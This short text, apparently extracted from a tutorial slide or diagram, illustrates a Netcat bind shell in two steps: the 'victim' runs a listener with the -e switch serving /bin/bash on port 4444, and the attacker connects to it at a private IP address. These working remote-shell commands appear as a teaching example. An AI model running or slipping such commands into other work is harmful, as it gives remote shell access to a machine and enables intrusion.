 VICTIM MACHINE
Step 1: Victim creates the Netcat listener,
using the -e switch to pass a shell to the
attacker's machine
nc -l -p 4444 -e /bin/bash
Step 2: Attacker connects to the Victim
nc 192.168.55.73 4444